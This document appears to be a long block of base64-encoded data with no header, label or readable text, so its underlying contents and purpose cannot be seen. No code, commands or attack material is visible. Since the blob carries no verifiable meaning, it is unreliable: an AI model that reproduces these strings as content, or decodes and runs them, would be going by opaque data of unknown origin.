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
